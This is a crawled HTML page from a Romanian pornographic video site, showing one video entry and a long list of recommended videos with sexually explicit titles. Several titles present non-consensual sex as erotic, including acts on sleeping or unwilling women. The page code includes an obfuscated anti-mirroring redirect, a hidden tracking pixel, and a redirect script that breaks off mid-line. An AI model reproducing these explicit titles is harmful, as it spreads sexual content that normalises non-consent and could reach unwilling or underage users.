

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/tanara-masturbare-cu-vibrator-pana-la-excitare-si-sex-cu-iubit/
body_size: 9847
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Tanara masturbare cu vibrator pana la excitare si sex cu iubit</title><meta name="description" content="Vezi gratis online xxx pe pornobrand.com cel mai tare site romanesc."/><link rel="canonical" href="https://pornobrand.com/tanara-masturbare-cu-vibrator-pana-la-excitare-si-sex-cu-iubit/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2023/05/99689.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=99689'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Tanara masturbare cu vibrator pana la excitare si sex cu iubit</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2023/05/99689.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/99689.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/99689.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/blonde/" rel="tag">Blonde</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/excitare/">excitare</a><a href="https://pornobrand.com/tag/iubit/">iubit</a><a href="https://pornobrand.com/tag/masturbare/">masturbare</a><a href="https://pornobrand.com/tag/pana/">pana</a><a href="https://pornobrand.com/tag/sex/">sex</a><a href="https://pornobrand.com/tag/tanara/">tanara</a><a href="https://pornobrand.com/tag/vibrator/">vibrator</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/amantul-o-fute-in-pizda-si-ejaculeaza-prea-repede/" title="Amantul o fute in pizda si ejaculeaza prea repede"><img src="https://pornobrand.com/wp-content/uploads/2024/02/106195.jpg" alt="Amantul o fute in pizda si ejaculeaza prea repede" width="352" height="198" loading="lazy"><span class="titulo">Amantul o fute in pizda si ejaculeaza prea repede</span></a></div><div class="video"><a href="https://pornobrand.com/barbat-dominat-de-blonda-care-vrea-intai-limbi-in-pizda-si-apoi-futai/" title="Barbat dominat de blonda care vrea intai limbi in pizda si apoi futai"><img src="https://pornobrand.com/wp-content/uploads/2025/11/d8c1fb7c9ed86522233eafcea95af24f.jpg" alt="Barbat dominat de blonda care vrea intai limbi in pizda si apoi futai" width="352" height="198" loading="lazy"><span class="titulo">Barbat dominat de blonda care vrea intai limbi in pizda si apoi futai</span></a></div><div class="video"><a href="https://pornobrand.com/anastasia-suge-pula-la-piscina-si-inghite-sloboz-apoi-se-fute/" title="Anastasia suge pula la piscina si inghite sloboz apoi se fute"><img src="https://pornobrand.com/wp-content/uploads/2024/10/d7a357764201e5c70aa40111e1e6102a.jpg" alt="Anastasia suge pula la piscina si inghite sloboz apoi se fute" width="352" height="198" loading="lazy"><span class="titulo">Anastasia suge pula la piscina si inghite sloboz apoi se fute</span></a></div><div class="video"><a href="https://pornobrand.com/ofiter-face-sex-cu-o-tanara-blonda-perchezitionata/" title="Ofiter face sex cu o tanara blonda perchezitionata"><img src="https://pornobrand.com/wp-content/uploads/2025/03/5a56ebae9be28623a336d3f7421a8a89.jpg" alt="Ofiter face sex cu o tanara blonda perchezitionata" width="352" height="198" loading="lazy"><span class="titulo">Ofiter face sex cu o tanara blonda perchezitionata</span></a></div><div class="video"><a href="https://pornobrand.com/ii-da-o-muie-cand-doarme-si-blonda-vrea-futai/" title="Ii da o muie cand doarme si blonda vrea futai"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105914.jpg" alt="Ii da o muie cand doarme si blonda vrea futai" width="352" height="198" loading="lazy"><span class="titulo">Ii da o muie cand doarme si blonda vrea futai</span></a></div><div class="video"><a href="https://pornobrand.com/28-de-minute-de-sex-si-sperma-in-vaginul-unei-frumoase-blonde/" title="28 de minute de sex si sperma in vaginul unei frumoase blonde"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105834.jpg" alt="28 de minute de sex si sperma in vaginul unei frumoase blonde" width="352" height="198" loading="lazy"><span class="titulo">28 de minute de sex si sperma in vaginul unei frumoase blonde</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-tatuata-cu-piercing-in-sfarcuri-suge-pula-si-se-fute/" title="Blonda tatuata cu piercing in sfarcuri suge pula si se fute"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106802.jpg" alt="Blonda tatuata cu piercing in sfarcuri suge pula si se fute" width="352" height="198" loading="lazy"><span class="titulo">Blonda tatuata cu piercing in sfarcuri suge pula si se fute</span></a></div><div class="video"><a href="https://pornobrand.com/frumoasa-elena-suge-pula-si-se-fute-imbracata-la-birou/" title="Frumoasa Elena suge pula si se fute imbracata la birou"><img src="https://pornobrand.com/wp-content/uploads/2025/02/7256d949ba1dc33d18f6bad61b70cdb3.jpg" alt="Frumoasa Elena suge pula si se fute imbracata la birou" width="352" height="198" loading="lazy"><span class="titulo">Frumoasa Elena suge pula si se fute imbracata la birou</span></a></div><div class="video"><a href="https://pornobrand.com/sex-filmat-cu-iubita-studenta-nimfomana/" title="Sex filmat cu iubita studenta nimfomana"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106389.jpg" alt="Sex filmat cu iubita studenta nimfomana" width="352" height="198" loading="lazy"><span class="titulo">Sex filmat cu iubita studenta nimfomana</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-cu-bucile-mari-ii-place-muia-si-sex-pe-la-spate/" title="Blonda cu bucile mari ii place muia si sex pe la spate"><img src="https://pornobrand.com/wp-content/uploads/2024/06/c33d5c606a14727a1871267d1cbb59f3.jpg" alt="Blonda cu bucile mari ii place muia si sex pe la spate" width="352" height="198" loading="lazy"><span class="titulo">Blonda cu bucile mari ii place muia si sex pe la spate</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-doua-blonde-care-primesc-sperma-in-gura/" title="Sex cu doua blonde care primesc sperma in gura"><img src="https://pornobrand.com/wp-content/uploads/2025/12/7c447997ee279d675c2a2ccbb546636c.jpg" alt="Sex cu doua blonde care primesc sperma in gura" width="352" height="198" loading="lazy"><span class="titulo">Sex cu doua blonde care primesc sperma in gura</span></a></div><div class="video"><a href="https://pornobrand.com/escorta-matura-de-lux-oral-si-futai-cu-negru-dotat/" title="Escorta matura de lux oral si futai cu negru dotat"><img src="https://pornobrand.com/wp-content/uploads/2025/10/5cf292cd6baa1ae28f8f1b4b43aa2021.jpg" alt="Escorta matura de lux oral si futai cu negru dotat" width="352" height="198" loading="lazy"><span class="titulo">Escorta matura de lux oral si futai cu negru dotat</span></a></div><div class="video"><a href="https://pornobrand.com/annie-la-casting-e-dezbracata-si-suge-pula-mica/" title="Annie la casting e dezbracata si suge pula mica"><img src="https://pornobrand.com/wp-content/uploads/2024/08/6dc5652e34506bd30168d02022072e78.jpg" alt="Annie la casting e dezbracata si suge pula mica" width="352" height="198" loading="lazy"><span class="titulo">Annie la casting e dezbracata si suge pula mica</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-la-primul-casting-porno-testata-la-supt-si-futai/" title="Blonda la primul casting porno testata la supt si futai"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106577.jpg" alt="Blonda la primul casting porno testata la supt si futai" width="352" height="198" loading="lazy"><span class="titulo">Blonda la primul casting porno testata la supt si futai</span></a></div><div class="video"><a href="https://pornobrand.com/doarme-in-pizda-goala-si-e-trezita-cu-futai-si-sperma-pe-fata/" title="Doarme in pizda goala si e trezita cu futai si sperma pe fata"><img src="https://pornobrand.com/wp-content/uploads/2024/11/1f5bdac4204e742ef5fbcb226edd62b6.jpg" alt="Doarme in pizda goala si e trezita cu futai si sperma pe fata" width="352" height="198" loading="lazy"><span class="titulo">Doarme in pizda goala si e trezita cu futai si sperma pe fata</span></a></div><div class="video"><a href="https://pornobrand.com/student-futut-de-matura-dornica-de-multa-pula/" title="Student futut de matura dornica de multa pula"><img src="https://pornobrand.com/wp-content/uploads/2025/03/ccc5fd4df2b85a3811c3dbcdcea45ca8.jpg" alt="Student futut de matura dornica de multa pula" width="352" height="198" loading="lazy"><span class="titulo">Student futut de matura dornica de multa pula</span></a></div><div class="video"><a href="https://pornobrand.com/isi-provoaca-orgasm-cu-degetele-si-fute-colegul-de-camera/" title="Isi provoaca orgasm cu degetele si fute colegul de camera"><img src="https://pornobrand.com/wp-content/uploads/2024/06/d01503d6cc624a6b7f39d34679e23ab4.jpg" alt="Isi provoaca orgasm cu degetele si fute colegul de camera" width="352" height="198" loading="lazy"><span class="titulo">Isi provoaca orgasm cu degetele si fute colegul de camera</span></a></div><div class="video"><a href="https://pornobrand.com/20-de-minute-de-futai-in-pizda-pana-o-umple-cu-sloboz/" title="20 de minute de futai in pizda pana o umple cu sloboz"><img src="https://pornobrand.com/wp-content/uploads/2025/11/bc09614e5fbfb8032621b4495b52dd18.jpg" alt="20 de minute de futai in pizda pana o umple cu sloboz" width="352" height="198" loading="lazy"><span class="titulo">20 de minute de futai in pizda pana o umple cu sloboz</span></a></div><div class="video"><a href="https://pornobrand.com/amelia-e-flexibila-si-inainte-de-futai-vrea-limbi-in-pizda/" title="Amelia e flexibila si inainte de futai vrea limbi in pizda"><img src="https://pornobrand.com/wp-content/uploads/2024/12/3b13a2fc379f6640d7cbca7674034eef.jpg" alt="Amelia e flexibila si inainte de futai vrea limbi in pizda" width="352" height="198" loading="lazy"><span class="titulo">Amelia e flexibila si inainte de futai vrea limbi in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/sex-cu-bona-care-ii-devine-amanta/" title="Sex cu bona care ii devine amanta"><img src="https://pornobrand.com/wp-content/uploads/2025/06/8d9fed501bd29ee8f204df0854340f29.jpg" alt="Sex cu bona care ii devine amanta" width="352" height="198" loading="lazy"><span class="titulo">Sex cu bona care ii devine amanta</span></a></div><div class="video"><a href="https://pornobrand.com/noul-model-de-curva-care-te-suge-si-te-fute-neprotejat/" title="Noul model de curva care te suge si te fute neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2024/01/105688.jpg" alt="Noul model de curva care te suge si te fute neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Noul model de curva care te suge si te fute neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-tatuata-filmata-cand-suge-pula/" title="Blonda tatuata filmata cand suge pula"><img src="https://pornobrand.com/wp-content/uploads/2024/05/957d1b2ee5b75c08ab38b31eafcb7e4b.jpg" alt="Blonda tatuata filmata cand suge pula" width="352" height="198" loading="lazy"><span class="titulo">Blonda tatuata filmata cand suge pula</span></a></div><div class="video"><a href="https://pornobrand.com/yoga-si-porno-la-piscina-cu-blonda-fit/" title="Yoga si porno la piscina cu blonda fit"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105722.jpg" alt="Yoga si porno la piscina cu blonda fit" width="352" height="198" loading="lazy"><span class="titulo">Yoga si porno la piscina cu blonda fit</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-fara-chef-e-fututa-in-bucatarie/" title="Iubita fara chef e fututa in bucatarie"><img src="https://pornobrand.com/wp-content/uploads/2024/12/f21b2a9053ae7c8125098e7cdfa6c57b.jpg" alt="Iubita fara chef e fututa in bucatarie" width="352" height="198" loading="lazy"><span class="titulo">Iubita fara chef e fututa in bucatarie</span></a></div><div class="video"><a href="https://pornobrand.com/o-blonda-filmata-la-primul-ei-interviu-porno/" title="O blonda filmata la primul ei interviu porno"><img src="https://pornobrand.com/wp-content/uploads/2024/05/459349fa5883cddfa2ab65c024c67d50.jpg" alt="O blonda filmata la primul ei interviu porno" width="352" height="198" loading="lazy"><span class="titulo">O blonda filmata la primul ei interviu porno</span></a></div><div class="video"><a href="https://pornobrand.com/invitata-la-un-film-acasa-blonda-nimfomana-se-fute-de-la-prima-intalnire/" title="Invitata la un film acasa blonda nimfomana se fute de la prima intalnire"><img src="https://pornobrand.com/wp-content/uploads/2024/12/b13c69399793003bb0347bc09d5de0c8.jpg" alt="Invitata la un film acasa blonda nimfomana se fute de la prima intalnire" width="352" height="198" loading="lazy"><span class="titulo">Invitata la un film acasa blonda nimfomana se fute de la prima intalnire</span></a></div><div class="video"><a href="https://pornobrand.com/asa-se-face-o-muie-cu-lins-coaiele-si-supt-toata-pula/" title="Asa se face o muie cu lins coaiele si supt toata pula"><img src="https://pornobrand.com/wp-content/uploads/2024/08/d32c6da4b12438a6a1e46d04b2892f1f.jpg" alt="Asa se face o muie cu lins coaiele si supt toata pula" width="352" height="198" loading="lazy"><span class="titulo">Asa se face o muie cu lins coaiele si supt toata pula</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-platita-sa-faca-sex-sub-un-pod/" title="Blonda platita sa faca sex sub un pod"><img src="https://pornobrand.com/wp-content/uploads/2024/12/28c692ae85aa151fce9eec92ac17b94d.jpg" alt="Blonda platita sa faca sex sub un pod" width="352" height="198" loading="lazy"><span class="titulo">Blonda platita sa faca sex sub un pod</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 